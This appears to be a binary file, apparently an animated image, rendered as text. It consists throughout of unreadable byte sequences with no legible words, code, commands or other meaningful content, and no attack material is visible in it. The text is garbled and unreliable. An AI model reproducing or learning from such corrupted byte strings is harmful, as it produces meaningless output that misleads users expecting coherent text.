��)�va�ػ"��Q����y�H���kB&$U(GrB���+M���A�U���!�!v�@�E��84��P�5B(�+�Ur�[��e*ԙ%q�a�����+�@k��{����tHY����\��FG���}wl���n�$�]]�Ypck ��@�#Ş)�Z�h� �R�⎵7H| �3A�8�$tα�ZV=C����6�V��F�� N�o��ĸ/�O�'�Uy����'��L9��f&�#�6�0TH�5�>����Y���P13��`��9�!MdD�if�S�Ϯ%��$�������$#��\�r�li�g�c�ƴ7�=�C���<71� �viq`�V��m R�HT8q�Ayi�@��� �Ć��DB�-�^ɐD2ǵ#a���'� ��}�`�T�H�.�� Ig:W�|"x��v�'&V���GR(	���u�\:�Pqt���`���Q���
�
��QAUcџ���Ir�հ���"�<@�釼��<D�(� B���`F�G��~T@'R �,#G,�5i#	��(	��/�"�TC7rZ��aB��C �@� ֗�k���0���Ƒ�f4,2\7���o w���i��Ε� �TA�AP����QK�� ��KhHP� �fL^��m�� |�A,?�M}��Af �4y\�H��~졙)�?��&�b"��?Ե�7q�v�8�9�HP `#!00)� :���`(8 �t�5A)BLjO�%4����P3&G��⸆
�!�� �ц6:���O|P�	~�ˁH������	��|��;��/i5J���+,	��5�Y�?�j�<�1�ـ�A���pu��h]! X�Q�֑���kZ��nC��)6�����J �?�� �Q�~իG�H;,f��������t�%8�W��d�c�YU5�|�S�z�oh������U������o��q���P�n"םN��� ����t%h�?�)�m��ۀc�}�X|�c��*/��FXn6$-Ap�j;�"S�@�
����8��TJ�l�לs���^�M��>�'ڥ�	]%�@^\�
D_-�B�ڍ���1^	'��	l�����2A芄�.�A�%i�qP ���!.늍�"4��-s��"�~�u����_�snC�DB_����v��uE���� �U O��z���l A�P�O���G|"��<�?X0jHW���4X]�O�y���+.����z� ��6�Q�"���Q7�����(����"��j]���V�SaiN���Gkc9l8Vy$�K�\-i�ڵ�_�K��e���vvROmho� ����v}U�
�ȑZה�����+d�	!(]O��܆@�Ay�r�"$(?�@�XI8u�[u��Ԃ��A(3^M�ٓ	�4��]ek;t 7\�8�{b|���\?<���A_�������7,} ��	�	 �e��=�+L�t�J�LC&����+��R+U�H@�8\�3��:���Qfp��M��h��P.[��@��������+yb�3����@*�U&��5�S�Qs&�}��Ȼ*:׋#؜}H�t҂�S���08��#���=�l'bA ���3�'L�@�r#������ m���W��D�Kt[�aʧTV~KWeݰpY'au�a��e�Y}%R�'o!Q$}vd��߰&01�'�#$8_���wPn�}�@~�U,U����d��e�d���pd0�����q�N�&{7���H Y !� $�|�vѵW�U�y��k��G��wj>G��O^�puH(�o��A��v�l	��D�W�"�PA��[���~����w�}4qAlNG���Hx�W�Ty�q���m�g]m�sF	��m�E_���w�  | ���(vo�T��rA���gy�JOņ~ ܃>;�T�Ƅ!�pQ�q�w�%|e�)VÆ>��G�~� ��a��L}�r~�j��cA�0�Ȕ}�Gw�z�o��K���G�f�Ђ���t�S�߸t=F�D����aYl�G��d��ܓi�\Ax�Ed �wI�xVf%���t���qX�EFĄ���jG���NY�`*�lL��� ��J	�K"�HP�艨Vh�J�M��J;�r��A�c!Q"%R0	y�X^U��g���%� �ipO0r��TJEU!�):�L:�iK��H���P��9�����Sk R�6v PXb�P�S>���瓈ĉ��:�F`'BSJq$L�Z�o�ȕ!!Y8�SJ �O(��
,5SY%gF� �l�teT���Y�D�4t�s����LHU�),%� R?�%J@��P�)3u\��ڔP�ea�X� ���ͅ��.�cJ63 G���pT{ꩍ9��:��'�Nx\�R�9əP&�*6� C���BG�1RA<�Xh��t�#�8�M !f��@'0��	PZ�1S��_�D�3t��Q|��V֌X��U��@7�6�@����%0�	�P��R�a ��Sjk���R -DG��-"A�s����f�zIMe�ӦY�1�^���P�'\����R�4�тӐ9_�e�$�W�e���P \%�ԀS���0���	AV<U�S���K�6$��0�h�Q!%�QG��.G�~� ��Pk�p0�Ħc��S�Jv@5�#� ��E���և �D��ӡCD�/D��(�X�M���:�P���w�	=�M�����z�-�8Jd2���P�	��
�*U}9����r1���8���`�z
!�	p��S��H�S$W5� 몭�/��X�GDA���0[YiP�T��UJP^��I�?�U�^��3s�BXQ+@k ���q :�*&QX�K�I!Z*�gmJ�U{�	FP��S��s�Ղ�2k�A4���_C�q>8[�*v� ���HY�U��N��5�р8``@�S���)B�B���X�Iw(����N��M0��$Rȥ\�U+M+Qa���0�xx�9$�-���9wxl3�>�C<�3��91�P
��`'JR8F$YT�$Ra'&���_C�� �lOk��ϋ[
���@G��uID�ED5��Q;tAEz���\�t�c���� �P�y��ڦ0QJ����^�,��ht;�6	�F��x���9�W�a�O�)e{��F�K��D\�堎a'D��b � &��SȉnVDC�+�BDHZ���a� �a��tLä/�uu+m��T��L�c̰��E�;�KH�@5w����T\_� a@te�����p��Lmm�t>�����`!+�@�qEx+k�` �#KS�� @	��j�L6s$���rI��	�b�P>���0��p��+�t�)@��K%�Oap�<YCu�� >p�H�NՓ�0[�� }G`,a�����q���	�;�3�y(q��#��$���u����x�J��x�L�jZ��6��ɩt0��S�+�!-�Ee��ܐ���g�(�� 0S���<p����V���VD?��e�eZ��t�>J0�;��[��Ph !� � ,    d d  � �	HP ��H��?
)H��O�T��[�O�! C��� ��$ɡr�4�a�̈́(�=�`���i
��P�I+2jܨ4�ǐ ���ժ�@�9� �7�r��_���]�,�_����4��+r
�/ ��B>���C
��ad�@
4aF޺5��Q�\�C��-T��*P�C�)��q�@
P��4oN�x�!����`* �|b�p�.��I�s��
T���4��H]������v޻('<�~ `B<Q��j1�`���(��@ҭ��W�`��(�Ao}��Xx��y�鵂G9EE�B\%g�@R0�G�8Vj��?3
�#�=X�k��6F�qD[^�%�u4�F<D_A4}�B�eӊx)`�?(�ԐPRB0Oq8�X�i9�WF
h�
|	�T}I�|��9��t�"G+(`VB9L��i�)�B`	�١H|�&_KRQ�T0��0\�NF	Ӕ�����!�Z_���Dj�����Z(М?B�� �E&�R�jPC�A�� d��UU�Z`��{.t�@���` }�QI
x��G-@z�!	�
��J�@�.��4��ي�Q5J���! ���?�b��H
��V�e&�-� >l�+h�P�e+�'��%��Ze#W�GI��T(B�Z�@��S	�!2j�U��)��@����4�,�h	2t�Z�vQ��-�ai�rz��(�D�p�"g�?���%���c��4�j�c�Ԁ�o�����P�f�i'�>36��	�d��h�AE���-���*-DA��Ġ��W�~��+����m�mgH}�9�B���?5$^Pj,W�Q��cyח����blu��Ik6Y��r��M )��W$|�r����j���밃��@K2Tb� �.���?4E5|@GaɖnĈ|� 9��M�f=.�N[ȡ ��1 11B�^���v�K�ve�
$�(Ш
:�D1ӍM��C����ipM{�$�CX��zz���d�0,��0#�� �@�4��+�C@\����,�G�����̈́OH:[���~p��9�kl�'�`mz	�8�*�{��vT��T )Aa��t��/6R�BARafjZ�Xb���nWj�Gt.馜�B&���*p�� 0���Vfz�v볉�+�0VbTug�T ��_j��reʖ�!ܴ̿f�	�u�|�	Bn��'F8G�aI�X������;ar�@��o�t������A���\�	���D�,$H�h AZ0D��<�0=!��Қ:&I:�MkP�G����@s��5L"p�G�f#h��q3A�v4<[��(0�� &u�x��t
\��XL0�F��Y��I�#Mp�!5d����$�:���WJJ��	u��i1}���t*1bmGcׅqB�h��� ),�{X���� s�� J���=0�.D�<w&}�e�ΙfE�S��P�M���k<E���RXC&@�0b��@6L`��Am��3�3�=HB{H5��LeR\qL�Z),���Qn���Ǆ��#�H���E����c��"ʓYTu&p�8���O�a��@��0Q a.�&�rbQ!�7��lҩo>]C����a!��
���=��ђ�,j��Y������:��u����D� �L���OC{�N������W �&�a&@s^g,�m�@�{�1���GL�	�p0�1q, 6Sz�����e�̤���d���/%H�� �&��Cfl>D��#.3�GԀC$��P���CR,T$�?9P4$D�*]��y|�e���0�`A4!�ݳ@B 	mH�2�@Y�C�Q�@��D6 ����l�ҜV�*sg��#���e���	��GT��Ng��� ���d��	pp� ���C���#!)L�5�83 �$��hrA� #8bNu�#����H�&=��O����M�S!O5&��	I�6r,�t�A�H��͊I������&WZ��M ����+@Q���D08�a#��0��	|>�5`�(�8r��7_:kf09�t�`��Գ�!��䄑P��.!�������p0�$ �8����0t:��ȱ���k��C?�lL��^@֩bNh]���V���Ї [��#��7��E|����·t��uC����p��|�B�s�7��ԁχ5X�m1-TZ���$D�k@AF}}Dk0QBR��p7p�PP
�P&�z��	D�w! |��`NT����$0��  � u���`VA3�2�AS���b��J	1 ����t}aB
x>K4�� �� �`8�M0&��W`XX (�}�0|}u�0�P]&P
 *�%L�;�28:�%��Hg$g�B�gՐY{���o�ɰ|�|�& 
�wH� {ۀHP��;M�
&�)%���j��<S�gK+0�eXc B^8�H�Z��p�x�U�N�D\հpH��8
�P%� 	}�pW`�f0S�1ΰ����g��`G� �@��0���FIpO�"y��Gn�x�s�7��0�0|aN�P��0x7�C�fo�׍ �a� r�|�|`�`z|0	��)yaN( F�"Yq���W��1��~��{�  	A����Pa@�������` ��gH�50@iP�A��C����p�<e(�� �bF�4xi����p�o�ذ ����P{8 � �H@a�%P
W�`�i�se�lP�H�q:Їk��`�y%|�F@����/(�%]r��~F �p��pD��9v�<� �80߀�@n�ـP�P
p~ � �C��ʙ��wi�vi� 9f��b��(���"E�{�x��Z��9�c��z���� x����{9n��ۀ*������ ۰�F�}Y�ڰ �i�݇�@��f��`����&a1���:�c�``ǈ�@n��DI��Y�_H����p�h�؀+(�j��@�0��	�%�$j���q��nƌ,@�( `MPc��x�� �M�M�v�p������f�� ���18�8C��(�dR�lp��"�0 �!F�c p��w�!�8��lX]eh��  P�
M�T�:Ɩ��p�i �P�Ј������#�p�G X11)�p:V`�J�4*�5
�tAЂ�i��� ��Xg�����p�&H �� �P
u���j�ԕi��:AouHU� �����	�J@�[j�p����PH��ʐɁǐ����Z
��ݰ��tqc��]��m��%��bWzEnm閈�p�9�p0
 �)��pX�� 7�{X���A������ �&u��x�%�]� 	��i��)(/�
 C(�0�3������8pz�X��'��@n�p�j�1�c��p��p��t+u�P�A�PtEX�Ym�&�10��)���kڵ�ʐ^��}�Y�1n�0�M:Ъc���X���y���J�y*����{eau�\���<�"���w����{� x��ڂ��x][`ذ�'����x���Ǜ���z� �*�ظ���Wn���H�R 	�����f�i��
|R�sA�,�x ���/���9��}� o˹j�y9CЇ�0�����d�3�
N�@u�������˸ũ������6��6�o;����Ǹ(�� ���� ��I����|���[�g�;j�W ���7*g[� `��������*��ڌ���/{'���[���ފ`���?
�jK�H)R��-��j�Y�k�q��s��� @�y��P������׶pɖ���� �InI,���	�|���g�F|�I��;���Ye���]��\� �i&>����y�˶I܂:�l�]���Y���\����h�k�7,u��_>��"F��Vj����ʛ�H,����L�[ʲ-q|V~,(���X`���0���xׄ�j��
���}�� RLi���٤�����jZʌ,�t���Ǌ�:Ƃ-|�H�u�g�+�8P'{���͌�����w�g@;�(\�ɺ���{L�}��������6���%���l��)�հP�� @� �|f���R0 /	 ��qg�V�����ـ����{�����jz�:&A�����0
x�����%p���P���w���iZ`0K$�с�ZܵU]�Q�	M�Q�n��P�Ϋ��l���	ڀ�g+�&P
 6�0<��e:4����:����z<k�����!\�������ܤ��}��`ש)�
����C�����.�;�H}�e<�����ҧ��lՖ���Ȍ�Д}� �>��[Д

���I��% ~w9 ��a�����̩��"=���}�پ���1��L�%�U���-�+(��l��8i�Y�	�6m���p����?!��p�<n��!�B���l�/,�e��p����{������W	����ɩ�n3[��+�������{�f��'.{��������g��I�pI�2Kt����e�8	@�%P�Aa��P�k ����'��U�~?�{�����Ω>�`,��~�6է��8j�̖��M��p�ި��w�e��ٰ����1�X�:q!������>������(�a�����s�z@gN0� �@�>���V闋�n��M���V@+����}9�@�J�)�Jp�`x7���y�i������K��-�!N�q?�N�e��7=�`��/l�`���%�}��8��}#�
�`�w�<7�>������i:�	��t�H*`�l�~��\�6Q��H�D9w�@����p8�8�
���!�J ����wd�^�O����'c?�ȩ.����� O�� F�*��_Ǩ
��L�= tޘ���%0�J�Vb�5f�Qg}�:R�� ��.�	/)���1��Yp�J�	��wn�vPTo�X��(�����~���ջ^�}�HҢFi0���W�%0�M�YwT f@w�Jp���	�n�����i�
�����<��0�ZT[2�����1\�jCN��
 ���^])�\�HPL��+
��������	�柔!�
���D�J�I(� G9	���@#
x�3�"�i. ��l��І�>8��T��ȗM�(��I�ЄJhMx)��B��8bLX�Y�!M����_�h�����N�&���6�i�K�P>iJ$D�R�����()�)�M9�T@U�Hj�&*���U���Т�NF ��7Z��1'�������l�t�ER��&�m9���5y	J���&X^!��V�Z�c���N�%�O��$yi v�Y`
!��7��o4tX��p��1��Z@���L�&0�1H"�!0��.�5@sd���§5�Zx����
��@bRC�d�f/�����#�~�Q
Z�*<�
r:#R#�,@h�R8b��ᄓ
�쑴-����\2��Z|Ɂ��劣�&��|.!~� �aR���¡�^*�5��H�����	)�p�@���$1}��-|�|��x^�)! B�	����'��4�Z����� �H8�&Cʈ,35@>>������(�4�H�DtK�$* �I#(0��;��L�L�#�6s��&�n�O �!F☄;�h0LȈ��5�;��돶���G|Ѵ�Jk!�8r���1@[��/ql��lzJƷ�H��]
᠉ �P�PJ��J���:tq���q�)T_��%|
<˥ 8�gJ�aJ�7E�)g5a���+����+���� �(%2Z��jK)�(��n�X7�L���z,M.�KZ���%X���m6o�̈́4�k�
��	�#��%I+�5��)\l�QG�s�1A
��.)闤5��#�o��ƍTlę�͛�Q�·��gρ���օF*)h�[�����F�H���`iZӈf�GJ�V�S5��˦�mʉT�>��fԘe�hb�!������P �V���B�iM}ABm�"�DS�FaXg �LCbx�x*qԎTp�p� �	5IB������X�f&B�L��-`F���L #��DM�P'mu� ��I6 �A�j>	VF�ѹ� XP)&ǁ��%nɔ��4�7��ȼ�uhA��� ��Ť�x �F��iF߈��P��@���5��0FxS� R��-=�R���KL0��lK�Y���$��Q �D��#�#��h����d0��P�
h��od��ǒ���J��%��vP���rU零Z�-0�ޒ�8�a�kq7�	�	�n��!�9m9EPHF+s��kb",��bQ��H��-�r�PCL��iX�T�t�} ��p��bO^���� ���	T���5Pc�]��䤍Ha2���t��}�#  !� � ,    d d  � �	HP 
�(<0�/I�i�r�((���a1�4h0b�
9*i��d��8R�)S �g΢ȓ�+��F�I &IB�S�7rLb���T�����:V�k)�"i'c�+�vfT�O{TSa`�i�܁x�Bi�:�p����!$i�#���Y�H�,9 >~f*^
�cL�4m&�7+�\��]��@�YGX�p�@�j��D|
�f]A��Vʒ�0��y���	�(�������ȣ`�F���"�v��C a�PZ�h y����""���TA�M��[%H��mW( ���]8�Q��'�I'1�ȁ��0dH(�}�A��cL����9�V�nmEE�y�t_W�6C�d��PAHPEHܔ�D�w.�H�����
HS�Zm������ӄ<iP�?!eZ�EtX|�	��A��cP�)�A�\��?���7�e�D	�\*��x��&� ��@��W(P_mU�F�kZ}��5&�V`�6��(�SA��ْ�;�e��`A&#�'��Ub5����rZ�UA��ՙ�����
n�9SM�J���W���ճ�)���ǃW�7�~��@So���Ej���
p��T]�� ΔCw�&��(d�Or+�o��VZ��C�!��E�چi�F�lv_�{�@ų`��B��>�
*)���BSp��Ml�?�٨�E�1%E�>�C1�T� 8�#N�EAwɱ��(��V�Oc84~!�����>�Yp��k�@�
�P<�-����u�
_K����h4
$�A �^4~Uj����
���K�d�yi�jOӌ�4Z�>r�*�H��ڢjh�b�qIn
xyZ I,���O�D�r�Z��)lgF
�+h�X�<�w�+
�fps?�,��/��,���C�DS���*0�+:9��<�v#<�X�W� %)�C��9z)A4�2�E�/�+H���$e)Inr�����Dp�R��g��(�t[��V���uN�Z4�ΨaH�
B��LkN���8�%AipF���y0��h���B�4��AQ ,\O\>� � u	�_z㠓t'�]ʽ��@}ehl$�LH"�|PDP�#
`֓��I��CM��2�A�Y�.�P���+�"�mU.�wG*p>����z�#��?�YJd�<�|�E��
VF�%H�K�j�Le/~L���Z`0��-"IP\O8Q�0�Gi?��)�2h>���Q���M�y+QP�(֘j_$Aa{4дDIPC�D��$�
��1!�sJ�4�2�� "�K$KC�3B��ܮsJ� �ܩ�U4p�_�Ȣ�Y�
�џ#��L�)�^n-�s_j�H(���&c�S�!Y�#�HO�x�,�"�YHG22l��Gc����'`G�#y ?��+�â���@����Ȩ�R�2Np��J�/7M�����P�ʃ�R�D-��@{y������v�>�^��,
QY0�p'�ҍ	�`����V.T�A����p��j���^�,%z�H9�	p�Fx�e�g�	���\� #�pΐ3��/=w���.zԵ�`�'i���W��~��� a���&�:��5L n��#Q��A{ 5�y��~l��ʁ!��ی|y�e��/����d����'88���� .�>��iC&1\f���@��?!��a�r�O��ǈ+�}�Q�A��/?u�����Ӹ"96�RD�ANHA
a��6B��I���D`��5�a���>�8TÎdU�E#�+������9��>1"�YQ�A�a��uL��4|"!�D��8�p�� �I�A��$��_���+Fe	^2;
DT�	娺�Tmi2n��j�j;�`R��	L��50ckp2)���=$c���F���i���?�>�C�Ѩ* -�NX�?�q�����q[I۵%.}����v�`&�P7T��m���|��,f�f0�57���!pI�! �)�1�Y�+,	%0LS�W��rq�}��竢ץ:���C���5�!,�$>�5Ha�I�����qH ����w����%���m��Iԓ �(f�k���'���$�T�	��|0�{�,�5��������?B�R0�1�O  ��F6|�?=��"=����@Y��N]JL�C��^�$�-�8��i(-$�&�!�h�`8���$� ���C�І�6T��B�2˪�r����g!��?1�P��ld��07�6��0i�n�  �0+'�� {�& ��4��E㗁��sGT[�0��U[u)xtZ����Fm�"00P��7�'�y�C�� ���@R��� �S�  �'~�a�A(�}0q)WHT��*�% �V�@:��T��A00&���`�@M0� ������bg�M
` mdL؄ڐP�"�2!}��kR����AQT5S>pv��^�0�*mT�%�Z�8Pr���0 �}*�u_F:�3��� (J w����2
\��S&xS�W줉a�{@pr��D|0 �8�gb�|Њ& 
&0��(�!� �G� � 	�0^B���0~|0�'tC�@���W�I�a>aL5��i���|��k�aP
ԋ h�P�P8P8`�0Cpkz-�|�0Bc �5^2��~� ~Z�����1��	ƴ�`@��5F`��Ƅ�f8��H�n'�4���s{0�%0
8��0x �ƒ!0h��M�M���l:P{��  ��ІPvp+���5*�' C|!#�&��ٰ�~� �*~�؋�؆�� �@C00pi�k-w|�api���`��C����|� i�: ��!we��LqS�D {��p*��p���ѩp0g�� ɐl�8
��b�&����r*pװ К�T� �	�� (�	�����1�0�R3�plp'�-����p��8Е�H����@�@X
&�����!r� _�� _�k����	��h��g�����T*1	��� ���� -� �@��G���H�$*~HP��y�M ��yzP��a�荴eɖi��i�0 ��kp�Eb3l�X>��}����%P
u8�5 ��H����;��j�Z�|�����%�]z�`�:	�0�iЕ(�y&'�5j���*D�a�}������^�C��j��L��� � ���;)~��҉z�� �*�Z��0�붚�`���| H��pR��0�N;�aG-�H@�%��%������x�	��%P���� }�s��Ǘ%��g]:�HPC@��Ǐ���i @��~�.�� {�x���КUZr%��������08�)� ���ڀ��	}*�z�zi� �0%0�� �P
�(�b��e>�r���;�1�0� w���9k��yzɀ&������	Й� �8P߰ ˞4��ɶL� i�^�x� T�8 ޘo���&	����'3]1���r�+˶a���Z�����I�x��5� � vj�yn���p��ڴ�@�L���+PCi��Ȧ�j@��b�44	9i�����v�yT�&@��`�����ٜ��}˜�v�����.[���ܠ�T��ٕ0��ـ�1��j@��YT"�4	� �y�����-W������ؐ��	��  � ����vz-���g��Ǆ� ��P�;�`k� ����N��&A!F��Fꜳ��y�O�G�<{�����v�6���y�,�k��h9����N�ą���Ea� e��O~��������0	� �����􆷇 '��ݐ�	ܜBk�OF������4;�۰�(� ��ЗC M�,�@��Gp|.Y�Z�3i�zHZ�#��\��;y������6̠������ �����0�A� �`+���G��Y���|@���L*�9���x��A�V*�N�L~ �Ǣ�r������`�x;������	�z�,�\Ǳ�h� 2D������O��l{�P�xh�V:��0�ڠ�T�L��
<���m����L ������P�z���ݱu���
T3p�f��	k��@�!��|�����-�щ��������xy��L0����p���Al΅��54�ZwA̶�����?ݺ��l�A �y��٧z̤�x�������;��X9��Y�A�z�kI�Z<x�p���ĉ� 쿛M�'m�M��к���0���4��aҐ[��,=�5�Ъh�4�+4�` ��'��k��M�|�5�P��0���������;ĺ�k��{��r���>��F��+ܐ���+Dm�|�z������}z��z�7�s}����G�x���r����ӕ���J��� ����X���[���5$��G����A~��z�»�|`��̢���@�؀��K���� 
�0T��d[���к�� � �u� ������?]��0ѕ��S��܀z@�x��Hpі����A����8���дDn�K�|� �� �pW��	�3u������������t������n������ ��	��
��蠞������@�����[�yݯ̚%V�g "�q�¨��ƚ�T��ߛ�i�u�� xШ �r�)�  �J� ��?��&�ky������P�Om� �U�\�`�\�� �l� ��:��Mr�{����^�C ��Ά�kb�>���,~�����c�3�0	���Q��~���O��� 
�����Ȍl�꽬�WO���7��ୱ�ꄤM�����:u���7o+�v�ڱ��7;?�0
&�ό�ڭ��|PR0Dή��|O-�郩�،���K5�7ѐ9z�+n�M-V
���"/�s�/|�<�)�����M@��[���P��z��s� ���O9x�i)�V��I���zO�Y
J���o��i���«�R0���5p|�IrkJ�Н_�j.1��h`Н>h�QοΞQ��J@���p�C�@v@J�	%���p��
��[��k�����"�����Li@�1�=�L"��}���   ٴT�䟃J�1X�5jMҘ��Q��M7ٱ��߄���P�A�4*�)E�ԚM�,�&L����0� �
[�����?0
i[�-a6l)�}�S(%`�`���I�5i���C�;J�\9hL�i6� gm�7�T���
�>������8}�(�� �eK(�V����4��N��=��Z��*��-7��Jj���g��1�'�?�W��(eRƊ�M3�hM�BH��˶�`�lۑt��S�q#F����H��pA��H��?+Q���`�Vz�IG��j���B��
�����j�:������`�o����XC�
����y�:��U�%Ǝ�& &H.(8�
�0�������j�S���c�(4h�����i�P#H���h3���B>�
1�d��lÁ��G����8�	n�0��G/ À/=��Bʥ���gA*����J�����"��� >,� G��J�`k���0�L�aǢtD
�)�|�m��8A�i��$|H�I�D̐8jx� �PC���Y(S���L8J���1��6����#�
��Z�r�!�+�"���'�8rx\xH� Fj�����aJ/1��l6-�+"
~�}�>�J�(��G��'��� ��:�����w�*�4�_ɰ4 >�YH������ŴЄ�T� �[u�RL���R`D9w{D���XC�=�B���}�` ���$F� �J��i�F�Z�
��h��P�"|��Gj�L-�F�M��
9G�3 /0�q�A&����i�1_;��)h��F�4��;%�ę�*�*b�1�'����F��8$���1�nj�*+��*(�Grx wIA0�A���7§�FݽY6�'+��3h;��H)Q$M2h��`ܠ������f��.�n>�A�#�����XJ�G<��,��+�3H�4$���9AdD�����a���D�?�� ��f�A>�9�b�j�ۘT&Ր(���#�Q��  	�[҄��I�[�����!��w�b��/U&y�B����i0��.v�e�t������� ������ ��T6$��EI	J#���H��&�k-�<�2Bj�9}!�9*
����h��Z�f>��K=$`\e����7�nW�9^�2����e�|d!ė5	�M9!�
8�����9Gw��«��v%(D+�l��`���(?�2����D& VU�j�ȘS���ti�Z����Me�Cd�f�Q&3"�#"6��m�` � ��8��NCy���)��$'�AOz�v»�NEӈG(g��y���7D�e�!P�B��m�
x� �G�	��[�1HN���X/� ����VϼY�o�>�q�����w���kl� ,�Ba���k�GE���<�)&��A8��{m �`O�(DW�GU��!_^����jmj��@k	�Qk( )5�أ�`� 5,1H�� !� � ,    d d  � �	H�_�
W���2�ߴ$�%����4F� ��B Ǐk� !R�ȓ5Lj!���H�5(����̂8s4����D��#�ā��@��$�L�#A�1��Ȑ(U��:�� ��7K'NN(�0����'+�&�}��h|�ѫ4�R��$i��I&��nX5f�@�V` �Zq`Ű �Ted�i�$)HˑB
^3v;d⨶�n���F�$cVA��iW�Q���JK��8����a �<����
ⵆ�7l؊u��¬��GX�r#0�PGu֙{�E�vIT��?TP1���B�PAE�kHC�aQ���vc�#f!��?�h��D�<dTg�e�v���D<0�Rq!�H�p?bqhm<n$Ӊ6�$�X�eVZ�	�C5t#�`���_���C
LH$�Ah�I�ÏP$��zbu4n4�x�QZ
�"
q4�@s�t�-��Y$rD��IR�?�T�?��n1IIPlU�(� !��V��d9��4$aDZ���
�!
'�Td�òc��q硇���9P����fI�r�T*�Ө�kS
�`oI��¥���
TL��A��S�@:D�/�vU"}N�eԗ9��o�AMӚ��%"p�堁�E�+kx�^�����qc,��D���?���!�i�Qo=�H�i�Qa���[�ϛ����d��L,�"������i����MW�VQ�|I+� j��	�Yk�U�P�	�<$-Ĳ��Kx����T��%��3gT LP��\���3l�r�\��������
����")���m�����?jL#���4kf�K�h��Ľ�`��E:���B4�>�|~�xOi�@(��g����b״-A�:d@?�X*R����O$fHO5�1�pzN:�Q!�����*��DT2� ߠ`ns;Y�V�h�Bt� ?�7�-�9ϲ�׾���5��
N�е��P�@��Aj5T� ��e���S�����,���� �@��j��q2!S��Ȑ ���Z�
H����D5iHK��d�Q�)q ch�����v_{����(�&���6$8���B�PV��F�}��
�l+'d*ܳ\�=#Ȑ9Bi���(���DB�8��yҍ�3ٛP? ��K]�s&M�p:)�ך�FDya��VA��d��x�f�eV�r@߅$%�R����`*-F ՗�TL.��ȁІ�Jh@����� �2�x��z�=�)=\&GJ*r��
��
8����Fd���� Ђ���dU0-znV/}�왅@6��M�B�w�IW]� �G��{@��8�Q "���J�Ҕ�p<�Ԙf� ����H��2�����i�?�a�|-9bJ�
�＋^+��	[ ���Y��_S��,�*�TT�&*�Υ}N���;�� �4��"���AQ5R�0#<���Yϊ�A�.[u��+��S�(`��с:�;��".LT�*@���>�<�� �e�U<x�Ӓ������L��*:Q!i����#=���Of�%Qm����!�5�g�ti�J?�R��UZ��`����T}�q�d@�T0F�4B:yЯ��	'D*/�>��ӊQ}�y����l�#���z�΄�l1Bf4�O���bL��x-�a�y1����1�w��L�d�B@A���ꂩ Ʃ���CѪTB�#d6'Y+~�����3�g�`iӊQ$+P���@&��l�+�l�/#b�G�����L�z�ƿ�!k0ph�Ac?���58��-���(�4���B�jF�ᄁ8A&��HD������2�GV�TH.�xa-sbR �� fdN<F��#�1�I8c� ݐ�TM�C/�BE;��r�{�@��I�z�u������ApF��&p�4�!�����#<B� �$$�dB�i�4P�H�L�y�9�$�}OI�ro��,'"��@� 1�Z{�wA<�����=���p�AA�C*T@)��p����qR� {�#�v,e1�HL5.'�fH�p�u��t�`` '���1c`p�$��jT�d������#�4Pଡ଼�����5��Wޞ���5��o5aX�8B��IL��Di���Y�|�D6� xW��K,�Z�8�W,�Ө��T;���X�ό\�VC�X3Ұ�0�~|8�?B��I�a`X�#1
8Ba��'���OH�hr�� aO�I`�����"��g�9&(Q7�a�eL�����4 ~W߃
�/	>���� v�P� �fٰy`}|0�����0l��;�&�"��&C�ɕM2&!�2$*M`�a��xk��0| 	΀x``[��@�P� 3��� `�DI�00Q'�6 "Q�BgA;6�h��Y#�T�d{����0'��! 	�r�g�`R�R� M� �y��ٰ@'ss4<0�7�u[��8pE �2���� �`!�uZ��^&X�@ag% �L��'@�&�p M��
R� 00�p�'ڐ��ԇ]F� ��_J��A�|ņ|a@�V\�e��8�P��M@C�M �������8c��U%����� ̆7��}�"Q�x8�&C2� �i��`WՐW�WC��0 ���&P
M �8�*��*���w\'(	����P�՗��Ѐ|(,���P�4g^��q[��{P�3�I(�� �0Zx��
�萴��w(!|� &��%Rΰ�0$�@�u8�{8$}�n��n%��S��Gn/� ` 	�8}�  i �kPk �0�%$�y�
�PC@�pK��|���T�0	�0%t�yڀɐM0�9!�`3��k,r�x�%��S{�����)@k� ��y��	��{� 80
C`�C�M��P�!P�@�a0���   C��|0�&��`!< <I;��-��I@���� Ɓ��␀���pۀ|�   & �����ِ�P�9����x�͉RC�
Ex2��ـԇ&`a
 ]��� #V�S�YbS�� �*���1���`rg ;�H� ���CЃ4Z�ȩHP%P�&H����M�����8�����`��qsFV1C1����@�5�1��� iМ�SIh�� � 
CP�%���۰�Y�|`UyR00��
	� �������� <`�apuuǈB��c�B����� �jʍ!���#� C���9&�H� ���������Y�yf� { �4i ��@����o��{����
�5;em!��I�1�����	�9
�	�0��H�ʧ��%����ِ�yg��eM��dXi��s W2�&@��JN ������p�I���� 899t� �z���C�@�PH0�i���X�œg�,���&Ьk`������-Q�%�Q�@�␱�@��ȦS��ɀ�p��� �&�У>ڔ#i�0����G����� =��� ҈|0�!w8��ʝ�*.:5�n�Z��Y�*��P�ڀ���v�����z����w�=�� �vʉ|`�n�|�y�j������p����h�cS1��	 h�������G��8@u/�x`�@JP������� ����� ��n+�a@,����� ��0�  ��y| ����i������ɱ�/��˲HЮ/
 ����� ��xо��1H���h� <I,������;kp��C���X��r�{����
�:<����@��������8Р���[gJ�1�X�	����a�� �H��lrJ��K�ڐjЈ�y�iR��F\�����ć��[�����нS��K��p���hz�u��@h�Z
C�L�A�������	��ݨpv*�@=n���K�5z���Z	 �ףH� D��qy�{ �U����7��l�R\8��U���)�����[�g��� �S��!�z�=<�2:��|���?Xx�U�� н������L�k���(��˅`LpR�L�&0(�)��lϴ�iPwkL�������������A�݀��lϯ,�{���Ͻ����!����H
M��iP�(���`�������G�a �`@u�K�:���|ǣ���w�H�!ͽ��뽧��|�6 �9�F��`�8�
�
���l�-�G��[�V�IP)���{g�ˣ��Z�/�����#�Ӽѣ۫���! �~�� �t8�x��������|��L�>��u[7��fj �]�ù�˿L�x���L�̵(��`-�=|���SK�_���km����۽s프H)��`������ ��-/:�t��*�W-Ґ���)��L�`������8��M��I����,�Tg@!C�������q���ׇ��q����x�����R\�wl�/�1:�x ��y�5�H�֥�r� �̨~���@�?K�j�F@6â r=Ն=��I}�+�i=�LЮ�����k��y��)�L}��ŪP����W�=��>��Z�u-��	 ��p3Ӑ����ZI�>��#����~���=�l��M֌��t������ � ��p�Y�r�������0����{� ����ck��KuH��*���΃~��� 0�H�����x�:9����{�����yc^w���jP�x޽ǫ>��ˮx����I\��ܠ�l�b����4��  �����C��	��Nٶ]�]���qE�;m�1��>���� �����0�Z�J��  =���J��υPБ�0�P�>�ypI��]�_'/������#}����#���}�&<��Q���@�hJ�H��%,�0�&�<��Z��ڔxܹ�